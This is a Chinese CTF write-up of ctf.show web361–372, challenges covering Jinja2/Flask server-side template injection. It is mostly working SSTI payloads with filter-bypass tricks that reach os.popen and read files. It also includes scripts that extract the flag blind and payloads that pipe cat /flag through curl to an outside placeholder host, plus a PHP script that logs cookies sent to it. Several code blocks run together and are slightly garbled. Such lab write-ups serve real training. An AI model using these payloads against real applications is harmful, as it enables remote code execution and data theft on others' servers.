下午考试(21-01-04), 随便写写,托更了,明年见,本篇wp不建议观看,移步别的大佬那里吧嘻嘻
力荐yu22x师傅的文章:https://blog.csdn.net/miuzzx/article/details/112168039,因为我都是照搬的哈哈哈
web361
工具一把梭:https://github.com/epinna/tplmap
手注:URL/?name={{"".__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('dir /').read()}}
web362
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py', 'r').read() }}{% endif %}{% endfor %}
源码:
### 已解码
from flask import Flask
from flask import request
from flask import render_template_string
import re
app = Flask(__name__)
@app.route('/')
def app_index():
name = request.args.get('name')
if name:
if re.search(r"2|3",name,re.I):
return ':('
template = '''
{%% block body %%}
<div class="center-content error">
<h1>Hello</h1>
<h3>%s</h3>
</div>
{%% endblock %%}
''' % (request.args.get('name'))
return render_template_string(template)
if __name__=="__main__":
app.run(host='0.0.0.0',port=80)getflag:{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/flag', 'r').read() }}{% endif %}{% endfor %}
web363 | 364
过滤引号
?name={{[].__class__.__bases__[0].__subclasses__()[132].__init__.__globals__[request.args.os](request.args.cmd).read()}}&os=popen&cmd=cat /f*
更改args为request.values
web365
过滤[]URL/?name={{().__class__.__bases__.__getitem__(0).__subclasses__().pop(132).__init__.__globals__.popen(request.values.cmd).read()}}&cmd=ls
web366
过滤了 ' 、" 、[ 、_ 、args
摘抄自:http://www.mfbz.cn/news_show_896.htm
__class__ 类的一个内置属性,表示实例对象的类。 __base__ 类型对象的直接基类 __bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__ __mro__ 此属性是由类组成的元组,在方法解析期间会基于它来查找基类。 __subclasses__() 返回这个类的子类集合,Each class keeps a list of weak references to its immediate subclasses. This method returns a list of all those references still alive. The list is in definition order. __init__ 初始化类,返回的类型是function __globals__ 使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量。 __dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里 __getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。 __getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b') __builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__与__builtin__的区别就不放了,百度都有。 __import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()] __str__() 返回描写这个对象的字符串,可以理解成就是打印出来。 url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。 get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。 lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}} current_app 应用上下文,一个全局变量。 request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read() request.args.x1 get传参 request.values.x1 所有参数 request.cookies cookies参数 request.headers 请求头参数 request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data) request.data post传参 (Content-Type:a/b) request.json post传json (Content-Type: application/json) config 当前application的所有配置。此外,也可以这样{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }} g {{g}}得到<flask.g of 'flask_ssti'>
很多内置方法,而lipsum.__globals__含有os模块,那就美汁汁
payload:?name={{(lipsum|attr(request.cookies.x1)).os.popen(request.cookies.x2).read()}} Cookie:x1=__globals__;x2=cat /flag
web367
过滤很多

还是上一个payload,把os拉出来就好了:/?name={{(lipsum|attr(request.cookies.x1)).get(request.cookies.o).popen(request.cookies.x2).read()}} cookie: x1=__globals__;x2=cat /flag;o=os
web368
这次将 {{}}` 过滤了,问题不大

使用 `{%%}` 绕过,jinjia2 分隔符:
- `{% ... %}` 表示声明
- `{{ ... }} 表达式打印到模版输出
{# ... #}对于未包含在模板输出中的注释# ... ##行语句
因为是声明变量,所以加上 print :/?name={%%20print(lipsum|attr(request.cookies.x1)).get(request.cookies.o).popen(request.cookies.x2).read()%} cookie: x1=__globals__;x2=cat /flag;o=os
web369
这个主要是过滤了 requests
看一看 yu22x师傅的 SSTI模板注入绕过(进阶篇),这里也使用了师傅的脚本
# ''.join(dict(po=a,p=a)) ==> pop
{% set po=dict(po=a,p=a)|join%}
# 过滤器:http://docs.jinkan.org/docs/jinja2/templates.html
# Filters a sequence of objects by appying a test to either the object or the attribute and only selecting the ones with the test succeeding.
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}
{%print(x.open(file).read())%}多收集一些,留着自查(均来源于yu22x,感谢师傅)
# -*- coding: utf-8 -*-
# 盲注
import requests
import string
def ccchr(s):
t=''
for i in range(len(s)):
if i<len(s)-1:
t+='chr('+str(ord(s[i]))+')%2b'
else:
t+='chr('+str(ord(s[i]))+')'
return t
url ='''http://b134fd30-bddc-4302-8578-8005b96f73c2.chall.ctf.show/?name=
{% set a=(()|select|string|list).pop(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set cmd=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}
{% set cmd2='''
s=string.digits+string.ascii_lowercase+'{_-}'
flag=''
for i in range(1,50):
print(i)
for j in s:
x=flag+j
u=url+ccchr(x)+'%}'+'{% if x.open(cmd).read('+str(i)+')==cmd2%}'+'1341'+'{% endif%}'
#print(u)
r=requests.get(u)
if("1341" in r.text):
flag=x
print(flag)
break# 反弹shell
{% set a=(()|select|string|list).pop(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set cmd=
%}
# cmd用后面的脚本生成
{%if x.eval(cmd)%}
123
{%endif%}s='__import__("os").popen("curl http://xxx:4567?p=`cat /flag`").read()'
def ccchr(s):
t=''
for i in range(len(s)):
if i<len(s)-1:
t+='chr('+str(ord(s[i]))+')%2b'
else:
t+='chr('+str(ord(s[i]))+')'
return tweb370
过滤了数字
竟然还可以这么构造数字,爱了爱了
{% set c=(dict(e=a)|join|count)%}
{% set cc=(dict(ee=a)|join|count)%}
{% set ccc=(dict(eee=a)|join|count)%}
{% set cccc=(dict(eeee=a)|join|count)%}
{% set ccccccc=(dict(eeeeeee=a)|join|count)%}
{% set cccccccc=(dict(eeeeeeee=a)|join|count)%}
{% set ccccccccc=(dict(eeeeeeeee=a)|join|count)%}
{% set cccccccccc=(dict(eeeeeeeeee=a)|join|count)%}
# 数字拼接需要更改其类型
{% set coun=(cc~cccc)|int%}
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(coun)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr((cccc~ccccccc)|int)%2bchr((cccccccccc~cc)|int)%2bchr((cccccccccc~cccccccc)|int)%2bchr((ccccccccc~ccccccc)|int)%2bchr((cccccccccc~ccc)|int)%}
{%print(x.open(file).read())%}顺手抄一下
import requests
cmd='__import__("os").popen("curl http://xxx:4567?p=`cat /flag`").read()'
def fun1(s):
t=[]
for i in range(len(s)):
t.append(ord(s[i]))
k=''
t=list(set(t))
for i in t:
k+='{% set '+'e'*(t.index(i)+1)+'=dict('+'e'*i+'=a)|join|count%}\n'
return k
def fun2(s):
t=[]
for i in range(len(s)):
t.append(ord(s[i]))
t=list(set(t))
k=''
for i in range(len(s)):
if i<len(s)-1:
k+='chr('+'e'*(t.index(ord(s[i]))+1)+')%2b'
else:
k+='chr('+'e'*(t.index(ord(s[i]))+1)+')'
return k
url ='http://68f8cbd4-f452-4d69-b382-81eafed22f3f.chall.ctf.show/?name='+fun1(cmd)+'''
{% set coun=dict(eeeeeeeeeeeeeeeeeeeeeeee=a)|join|count%}
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(coun)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set cmd='''+fun2(cmd)+'''
%}
{%if x.eval(cmd)%}
abc
{%endif%}
'''
print(url)web371
过滤了 print
弹shell
{% set c=(t|count)%}
{% set cc=(dict(e=a)|join|count)%}
{% set ccc=(dict(ee=a)|join|count)%}
{% set cccc=(dict(eee=a)|join|count)%}
{% set ccccc=(dict(eeee=a)|join|count)%}
{% set cccccc=(dict(eeeee=a)|join|count)%}
{% set ccccccc=(dict(eeeeee=a)|join|count)%}
{% set cccccccc=(dict(eeeeeee=a)|join|count)%}
{% set ccccccccc=(dict(eeeeeeee=a)|join|count)%}
{% set cccccccccc=(dict(eeeeeeeee=a)|join|count)%}
{% set ccccccccccc=(dict(eeeeeeeeee=a)|join|count)%}
{% set cccccccccccc=(dict(eeeeeeeeeee=a)|join|count)%}
{% set coun=(ccc~ccccc)|int%}
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(coun)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set cmd=
%}
{%if x.eval(cmd)%}
abc
{%endif%}# -*- coding: utf-8 -*-
# 生成 cmd
def aaa(t):
t='('+(int(t[:-1:])+1)*'c'+'~'+(int(t[-1])+1)*'c'+')|int'
return t
s='__import__("os").popen("curl http://xxx:4567?p=`cat /flag`").read()'
def ccchr(s):
t=''
for i in range(len(s)):
if i<len(s)-1:
t+='chr('+aaa(str(ord(s[i])))+')%2b'
else:
t+='chr('+aaa(str(ord(s[i])))+')'
return t
print(ccchr(s))<?php
# 服务器接受脚本,用的xss的,懒得写
$cookie = $_GET['cookie'];
$log = fopen("cookie.txt", "a");
fwrite($log, $cookie . "\n");
fclose($log);
?>web372
过滤了 count
使用length代替上面的count即可
另外,从羽师傅那里学到可以用全角数字代替正常数字(字母等字符占汉字的一半位置,就叫半角字符;占一个汉字位置就是全角)
# 半角转全角
def half2full(half):
full = ''
for ch in half:
if ord(ch) in range(33, 127):
ch = chr(ord(ch) + 0xfee0)
elif ord(ch) == 32:
ch = chr(0x3000)
else:
pass
full += ch
return full
t=''
s="0123456789"
for i in s:
t+='\''+half2full(i)+'\','
print(t)


